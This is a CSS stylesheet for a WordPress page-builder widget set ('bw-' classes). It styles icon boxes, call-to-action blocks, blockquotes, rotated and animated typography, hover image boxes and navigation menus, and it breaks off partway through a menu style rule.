.bw-iconbox.bw-position-5 {
    border-radius: 0;
    border-left: 7px solid #000;
    padding: 22px 28px 22px 12px;
    box-shadow: unset;
}

.bw-iconbox.bw-position-6 {
    padding: 22px 20px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-iconbox.bw-position-5 .bw-wrapper,
.bw-iconbox.bw-position-6 .bw-wrapper {
    display: flex;
    margin-bottom: 22px;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-iconbox-icon,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-iconbox-icon {
    margin: 0 12px 0 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-iconbox-icon i,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-iconbox-icon i {
    font-size: 44px;
    margin-bottom: 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-it-is-title,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-it-is-title {
    font-size: 13px;
    font-weight: 300;
    margin: 0 0 5px 0;
}

.bw-iconbox.bw-position-5 .bw-wrapper .bw-it-is-subtitle,
.bw-iconbox.bw-position-6 .bw-wrapper .bw-it-is-subtitle {
    font-size: 21px;
    font-weight: 900;
    letter-spacing: -1px;
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon path,
.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon {
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon path {
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
    /* opacity: 0; */
}

.bw-iconbox.bw-iconbox-svg-animate .bw-iconbox-icon {
    background-image: none !important;
}

@keyframes bwxanimate {
    100% {
        stroke-dashoffset: 0;
    }
}

.bw-iconbox.bw-iconbox-svg-animate.run .bw-iconbox-icon path {
    opacity: 1;
    /* beginning of L */
    stroke-dasharray: 2000;
    stroke-dashoffset: 2000;
    /* animation: bw-animated 3s linear forwards 1s; */
    animation: bwxanimate 6s cubic-bezier(.65, 0, .35, 1) forwards;
}


/* right positioning */
.bw-box-right.bw-position-3,
.bw-box-right.bw-position-4 {
    direction: rtl;
    text-align: right;
}

.bw-box-right.bw-position-3 .bw-image-wrap,
.bw-box-right.bw-position-4 .bw-image-wrap {
    float: right;
}

.bw-box-right.bw-position-3 .bw-content-wrap,
.bw-box-right.bw-position-4 .bw-content-wrap {
    float: left;
    padding-left: 0;
    padding-right: 18px;
}

.bw-box-right.bw-position-4 .bw-content-wrap {
    border-left: 0;
    border-right: 2px solid #D2D2D2;
}

.bw-box-right.bw-position-3 .bw-content-wrap a:hover,
.bw-box-right.bw-position-4 .bw-content-wrap a:hover {
    padding-left: 0;
    padding-right: 18px;
}

.bw-box-right.bw-position-3 .bw-content-wrap a:before,
.bw-box-right.bw-position-4 .bw-content-wrap a:before {
    right: 0;
    left: auto;
}

.bw-box-right.bw-position-5 .bw-wrapper,
.bw-box-right.bw-position-6 .bw-wrapper {
    flex-direction: row-reverse;
}

.bw-box-right.bw-position-5{
    border-left: 0px;
    border-right: 7px solid #000;
}

.bw-box-right.bw-position-5 .bw-wrapper .bw-iconbox-icon,
.bw-box-right.bw-position-6 .bw-wrapper .bw-iconbox-icon {
    margin: 0 0 0 12px;
}

.bw-box-right.bw-position-5 .bw-wrapper .bw-typography-wrapper,
.bw-box-right.bw-position-6 .bw-wrapper .bw-typography-wrapper {
    float: left;
}

.bw-position-5 .bw-wrapper .bw-iconbox-img,
.bw-position-6 .bw-wrapper .bw-iconbox-img {
    margin: 0 12px;
}


/**
 * Black Call To Action - CTA
 */

.bw-cta {
    background: #000;
    color: #fff;
    width: auto;
    padding: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #fff;
    box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.1);
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-cta .bw-cta-title {
    font-size: 44px;
    margin: 0 0 34px 0;
    font-weight: 700;
    letter-spacing: -0.06em;
}

.bw-cta .bw-cta-subtitle {
    font-size: 23px;
    margin: 0;
    font-weight: 500;
}

.bw-cta .bw-cta-button {
    transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.bw-cta .bw-cta-button:hover {
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.bw-cta .bw-cta-button a {
    display: block;
    color: #000;
    background: #fff;
    padding: 16px 38px 16px 28px;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    position: relative;
    margin: 20px;
    font-weight: 800;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

.bw-cta .bw-cta-button a i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 24px;
    opacity: 0;
    transition: all 0.3s ease;
}

.bw-cta .bw-cta-button a:hover i {
    right: 14px;
    opacity: 1;
}

@media(max-width: 780px) {
    .bw-cta {
        padding: 50px 25px;
    }
    .bw-cta .bw-cta-button a {
        padding: 8px 14px;
        font-size: 12px;
        margin: 14px 10px;
        display: block;
    }
}


/**
 * Black Blockquote
 */

.bw-blockquote {
    background: #fff;
    padding: 30px 25px 30px 25px;
    box-shadow: 0 7px 80px -24px rgba(0, 0, 0, 0.2);
    display: flex;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-blockquote .bw-icon-into {
    width: 25%;
    padding-right: 12px;
}

.bw-blockquote .bw-icon-into i {
    font-size: 60px;
    color: #000;
}

.bw-blockquote .bw-icon-into img,
.bw-blockquote .bw-icon-into svg {
    max-width: 60px;
    max-height: 60px;
    display: block;
    margin-top: -9px;
    width: -webkit-fill-available;
}

.bw-blockquote .bw-icon-into img {
    margin: 0;
}

.bw-blockquote .content {
    width: 75%;
    padding-left: 20px;
    border-left: 4px solid;
}

.bw-blockquote .content .bw-description {
    color: #000;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 28px;
    letter-spacing: 0.014em;
    line-height: 30px;
    margin-top: -8px;
}

.bw-blockquote .content .bw-name {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: -0.014em;
    margin: 0 0 -8px 0;
}

@media(max-width: 780px) {
    .bw-blockquote {
        padding: 25px 20px;
    }
    .bw-blockquote .bw-icon-into {
        width: 30%;
    }
    .bw-blockquote .content {
        width: 70%;
    }
    .bw-blockquote .content .bw-description {
        font-size: 14px;
        line-height: 24px;
    }
}

.bw-blockquote-right {
    display: flex;
    flex-direction: row-reverse;
}

.bw-blockquote-right .bw-icon-into {
    padding-right: 0;
    padding-left: 12px;
}

.bw-blockquote-right .content {
    padding-left: 0;
    padding-right: 20px;
    border-left: 0 solid;
    border-right: 4px solid;
    text-align: right;
}

.bw-blockquote-right .bw-icon-into img,
.bw-blockquote-right .bw-icon-into svg {
    float: right;
}

/**
 * Black Typography
 */

.bw-typograpgy {
    position: relative;
    display: block;
}

.bw-typograpgy.left {
    text-align: left;
}

.bw-typograpgy.center {
    text-align: center;
}

.bw-typograpgy.right {
    text-align: right;
}

.bw-typograpgy.bw-t-1.left,
.bw-typograpgy.bw-t-2.left,
.bw-typograpgy.bw-t-1.center,
.bw-typograpgy.bw-t-2.center,
.bw-typograpgy.bw-t-1.right,
.bw-typograpgy.bw-t-2.right {
    display: flex;
}

.bw-typograpgy.bw-t-1.left,
.bw-typograpgy.bw-t-2.left {
    justify-content: flex-start;
}

.bw-typograpgy.bw-t-1.center,
.bw-typograpgy.bw-t-2.center {
    justify-content: center;
}

.bw-typograpgy.bw-t-1.right,
.bw-typograpgy.bw-t-2.right {
    justify-content: flex-end;
}

.bw-t-1 .bw-typograpgy-main-title.bw-block {
    writing-mode: vertical-lr;
    text-orientation: mixed;
    white-space: nowrap;
}

.bw-typograpgy-animate .bw-char {
    text-transform: none;
}

.bw-typograpgy-animate span.char {
    display: inline-block;
    white-space: break-spaces;
}

.bw-typograpgy-animate .char-wrap {
    display: inline-block;
    position: relative;
    overflow: hidden;
}


/* Simple Style */
.bw-typograpgy-wrap {
    word-break: break-all;
}

.bw-typograpgy.bw-t-1 {
    position: relative;
    display: block;
}

.bw-typograpgy.bw-t-1 .bw-typograpgy-main-title {
    display: block;
}

.bw-typograpgy-wrap em {
    position: relative;
}

.bw-typograpgy-wrap em .bw-code-em {
    position: absolute;
    top: auto;
    bottom: -50%;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
    width: 100%;
    height: auto;
}

.bw-typograpgy-wrap em .bw-code-em svg {
    width: 100%;
    height: auto;
}

.bw-typograpgy-wrap em .bw-code-em path {
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
    opacity: 0;
}

@keyframes bwsvg {
    0% {
        stroke-dashoffset: 1;
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        stroke-dashoffset: 0;
    }
}

.bw-typograpgy-wrap em {
    background-image: none!important;
}

@keyframes bw-animated {
    100% {
        /* creates the drawing effect */
        stroke-dashoffset: 0;
    }
}

.bw-typograpgy-wrap em .bw-code-em.run path {
    opacity: 1;
    /* beginning of L */
    stroke-dasharray: 10000;
    stroke-dashoffset: 10000;
    /* animation: bw-animated 3s linear forwards 1s; */
    animation: bw-animated 3.7s cubic-bezier(.65, 0, .35, 1) forwards;
}


/* With Shape */

.bw-typograpgy.bw-t-2 {
    width: 100%;
}


/* .bw-typograpgy.bw-t-2.left.custom-style {
    float: left;
    width: fit-content;
    min-height: 20px;
    margin: 0;
    display: block;
}

.bw-typograpgy.bw-t-2.right.custom-style {
    float: left;
    width: fit-content;
    min-height: 20px;
    margin: 0;
    display: block;
} */

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-1,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-2,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-3 {
    width: fit-content;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-4,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-5,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-6 {
    width: fit-content;
    margin: 0 auto;
    display: block;
}

.bw-typograpgy.bw-t-2 .line-1,
.bw-typograpgy.bw-t-2 .line-2 {
    width: 46px;
    height: 2px;
    background: #000;
    display: block;
    margin: 7px auto;
}

.bw-typograpgy.bw-t-2 .bw-bw-t-2-text {
    margin: 7px;
}


/* Custom Style */

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style {
    width: fit-content;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style .top-bottom {
    min-width: 100%;
    width: 100% !important;
    display: block !important;
    max-width: 100%;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style .bw-bw-t-2-text {
    margin: auto;
}

.bw-typograpgy .bw-left-top div,
.bw-typograpgy .bw-right-bottom div,
.bw-typograpgy .bw-left-top,
.bw-typograpgy .bw-right-bottom {
    line-height: 0;
}

.bw-typograpgy .bw-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}


/* Vertical Title */

.bw-typograpgy-wrap .bw-wrapper-unset,
.bw-typograpgy-wrap .bw-unset {
    display: unset !important;
}

.bw-typograpgy-wrap .bw-wrapper-block,
.bw-typograpgy-wrap .bw-block {
    display: block !important;
}

.bw-typograpgy-wrap .bw-wrapper-unset .bw-typograpgy-repetitive.bw-typography-this-title,
.bw-typograpgy-wrap .bw-wrapper-block .bw-typograpgy-repetitive.bw-typography-this-title {
    display: unset !important;
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-7,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-7,
.bw-typograpgy-wrap .bw-rotation-1 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-2 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-3 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-4 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-6 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-7 .bw-typography-this-title {
    writing-mode: vertical-lr;
    text-orientation: mixed;
    white-space: nowrap;
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-1,
.bw-typograpgy-wrap .bw-rotation-1 .bw-typography-this-title {
    transform: rotate( -180deg);
    -webkit-transform: rotate( -180deg);
    -moz-transform: rotate( -180deg);
    -ms-transform: rotate( -180deg);
    -o-transform: rotate( -180deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-2,
.bw-typograpgy-wrap .bw-rotation-2 .bw-typography-this-title {
    transform: rotate( -90deg);
    -webkit-transform: rotate( -90deg);
    -moz-transform: rotate( -90deg);
    -ms-transform: rotate( -90deg);
    -o-transform: rotate( -90deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-3,
.bw-typograpgy-wrap .bw-rotation-3 .bw-typography-this-title {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
    -moz-transform: rotate( -45deg);
    -ms-transform: rotate( -45deg);
    -o-transform: rotate( -45deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-4,
.bw-typograpgy-wrap .bw-rotation-4 .bw-typography-this-title {
    transform: rotate( 0deg);
    -webkit-transform: rotate( 0deg);
    -moz-transform: rotate( 0deg);
    -ms-transform: rotate( 0deg);
    -o-transform: rotate( 0deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-5,
.bw-typograpgy-wrap .bw-rotation-5 .bw-typography-this-title {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
    -moz-transform: rotate( 45deg);
    -ms-transform: rotate( 45deg);
    -o-transform: rotate( 45deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-6,
.bw-typograpgy-wrap .bw-rotation-6 .bw-typography-this-title {
    transform: rotate( 90deg);
    -webkit-transform: rotate( 90deg);
    -moz-transform: rotate( 90deg);
    -ms-transform: rotate( 90deg);
    -o-transform: rotate( 90deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-7,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-7,
.bw-typograpgy-wrap .bw-rotation-7 .bw-typography-this-title {
    transform: rotate( 180deg);
    -webkit-transform: rotate( 180deg);
    -moz-transform: rotate( 180deg);
    -ms-transform: rotate( 180deg);
    -o-transform: rotate( 180deg);
}


/* Gradient */

.bw-typograpgy.bw-gradient .bw-typography-this-title,
.bw-typograpgy.bw-gradient .bw-typograpgy-main-title {
    -webkit-text-fill-color: transparent !important;
    -webkit-background-clip: text !important;
    background-clip: text !important;
}


/**
 * Black Loop
 */


/**
 * Black Box
 */

.bw-hover-box {
    position: relative;
    display: block;
    width: 100%;
}

.bw-hover-box.bw-style-1 .bw-featured-image {
    margin-bottom: 24px;
    overflow: hidden;
}

.bw-hover-box .bw-featured-image,
.bw-hover-box:hover .bw-featured-image {
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
}

.bw-hover-box.bw-style-1 .bw-content-box .bw-title {
    font-weight: 500;
    color: #353640;
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 4px;
    padding: 0;
}

.bw-hover-box.bw-style-1 .bw-content-box .bw-description {
    color: #62636b;
    font-weight: 500;
    font-size: 16px;
    padding: 0;
}

.bw-hover-box .bw-hover-1 img {
    transform: scale(1.06, 1.06);
    -webkit-transform: scale(1.06, 1.06);
    -moz-transform: scale(1.06, 1.06);
    -ms-transform: scale(1.06, 1.06);
    -o-transform: scale(1.06, 1.06);
    transition: transform .38s ease;
    -webkit-transition: transform .38s ease;
    -moz-transition: transform .38s ease;
    -ms-transition: transform .38s ease;
    -o-transition: transform .38s ease;
}

.bw-hover-box:hover .bw-hover-1 img {
    transform: scale(1.22, 1.22);
    -webkit-transform: scale(1.22, 1.22);
    -moz-transform: scale(1.22, 1.22);
    -ms-transform: scale(1.22, 1.22);
    -o-transform: scale(1.22, 1.22);
}


/* Our Work */

.bw-hover-box.bw-style-2 {
    position: relative;
    margin: 0;
    overflow: hidden;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    -ms-border-radius: 4px !important;
    -o-border-radius: 4px !important;
}

.bw-hover-box.bw-style-2 a {
    display: block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
}

.bw-hover-box.bw-style-2 .bw-hero {
    position: relative;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -webkit-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -moz-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -ms-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -o-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
}

.bw-hover-box.bw-style-2:hover .bw-hero {
    transform: scale(1.14, 1.14);
    -webkit-transform: scale(1.14, 1.14);
    -moz-transform: scale(1.14, 1.14);
    -ms-transform: scale(1.14, 1.14);
    -o-transform: scale(1.14, 1.14);
}

.bw-hover-box.bw-style-2 a {
    position: relative;
}

.bw-hover-box.bw-style-2 a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(7 25 163 / 0%);
    width: 100%;
    height: 100%;
    z-index: 1;
    transform: scale(1.14, 1.14);
    -webkit-transform: scale(1.14, 1.14);
    -moz-transform: scale(1.14, 1.14);
    -ms-transform: scale(1.14, 1.14);
    -o-transform: scale(1.14, 1.14);
    transition: all 0.24s ease-in-out;
    -webkit-transition: all 0.24s ease-in-out;
    -moz-transition: all 0.24s ease-in-out;
    -ms-transition: all 0.24s ease-in-out;
    -o-transition: all 0.24s ease-in-out;
}

.bw-hover-box.bw-style-2 a:hover:after {
    background: rgba(0 0 0 / 90%);
}

.bw-hover-box.bw-style-2 .bw-title-box {
    width: 100%;
    height: 100px;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    overflow: hidden;
    z-index: 9999;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

.bw-hover-box.bw-style-2 .bw-title-box .bw-typography {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding-top: 150px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.bw-hover-box.bw-style-2:hover .bw-title-box .bw-typography {
    padding-top: 0;
}

.bw-hover-box.bw-style-2 .bw-typography .bw-title {
    font-weight: 500;
    color: #fff;
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 4px;
    padding: 0;
    letter-spacing: 0;
}

.bw-hover-box.bw-style-2 .bw-typography .bw-description {
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    padding: 0;
    letter-spacing: 0;
}


/* Scroll Triggle Example */

.bw-gsap-code-box .bw-eg {
    transform-style: preserve-3d;
    opacity: 1;
    visibility: inherit;
    transform: translate(0px, 25px) rotate(3deg) skew(26deg, -42deg) scale(1, 0);
    color: #000;
    line-height: 150px;
}

.bw-boxer {
    position: relative;
}

.bw-bx {
    min-width: 200px;
    width: 100%;
    margin: auto;
    height: 100%;
    background: #E4E4FA;
    will-change: transform;
    position: absolute;
    z-index: -1;
}

.bw-boxer img {
    padding: 10px;
}

.start-point {
    transform-style: preserve-3d;
    opacity: 1;
    will-change: transform;
    transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -webkit-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -moz-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -ms-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -o-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
}

.bw-horizontal-section {
    width: 100%;
    display: block;
    overflow-y: hidden;
}

.bw-section {
    display: flex;
    width: 100%;
}

.bw-section>.elementor {
    display: inline;
    min-width: 100%;
}


/**
 * Black Nav
 */

.bw-nav {
    display: block;
}

.bw-nav.style3.right,
.bw-nav.style0.right {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.bw-nav.style1.right li a,
.bw-nav.style2.right a,
.bw-nav.style3.right a,
.bw-nav.style0.right a {
    text-align: right;
    display: inline-flex;
}

.bw-nav.style5.right a:hover,
.bw-nav.style4.right a:hover,
.bw-nav.style3.right a {
    padding: 0 14px 0 0;
}

.bw-nav.style4.right a:before,
.bw-nav.style3.right a:before {
    left: auto;
    right: 0;
}

.bw-nav.style3.right a:hover {
    padding: 0 20px 0 0;
}

.bw-nav.left {
    text-align: left;
}

.bw-nav.center {
    text-align: center;
}

.bw-nav.right {
    text-align: right;
}

.bw-nav ul,
.bw-nav ol {
    margin: 0;
}

.bw-nav a {
    display: block
}

.bw-nav.style0 a {
    padding: 0 0 2px 0;
    margin: 0 0 7px 0;
    width: fit-content;
    position: relative;
}

.bw-nav.style0 a:after {
    position: absolute;
    display: block;
    content: '';
    bottom: 0;
    left: 0;
    right: 0;
    top: calc(100% - 0);
    height: 2px;
    background: #000;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform-origin: bottom right;
    z-index: -1;
    transition: transform .23s ease;
    -webkit-transition: transform .23s ease;
    -moz-transition: transform .23s ease;
    -ms-transition: transform .23s ease;
    -o-transition: transform .23s ease;
}

.bw-nav.style0 a:hover:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform-origin: bottom left;
}

.bw-nav.style0.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style0.center .bw-menu-box a {
    margin: 0 auto 7px;
    background: none;
    position: relative;
}

.bw-nav.style1 li {
    margin: 0 0 15px 0;
}

.bw-nav.style1 li a {
    background-color: transparent;
    background-image: linear-gradient( 180deg, transparent 90%, #000 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    text-decoration: unset;
    width: fit-content;
    transition: background-size 0.4s ease;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    -ms-transition: background-size 0.4s ease;
    -o-transition: background-size 0.4s ease;
}

.bw-nav.style1 li:hover a,
.bw-nav.style1 li:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.bw-nav.style1.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style1.center .bw-menu-box a {
    margin: 0 auto;
    background: none;
    position: relative;
}

.bw-nav.style1.center a:before {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    background: #000;
    bottom: -3px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style1.center a:hover:before {
    width: 100%;
}

.bw-nav.style2 li {
    margin: 0 0 15px 0;
}

.bw-nav.style2 a {
    width: fit-content;
    padding: 0 0 2px 0;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style2 a:before {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    width: 100%;
    height: 2px;
    background: #000;
    opacity: 0;
    visibility: hidden;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style2 a:hover:before {
    visibility: visible;
    opacity: 1;
    bottom: 0px;
}

.bw-nav.style2.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style2.center .bw-menu-box a {
    margin: 0 auto 15px;
}

.bw-nav.style3 a {
    margin: 0 0 12px 0;
    padding: 0 0 0 14px;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style3 a:before {
    content: 'â—';
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style3 a:hover {
    padding: 0 0 0 20px;
}

.bw-nav.style3.center a {
    padding: 0;
    margin: 0 0 10px 0;
}

.bw-nav.style3.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style3.center a:before {
    top: auto;
    bottom: -15px;
    left: 50%;
    visibility: hidden;
    opacity: 0;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}

.bw-nav.style3.center a:hover:before {
    visibility: visible;
    opacity: 1;
}

.bw-nav.style4 a {
    margin: 0 0 10px 0;
    padding: 0 0 0 0;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style4 a:before {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    background: #000;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    left: 0;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
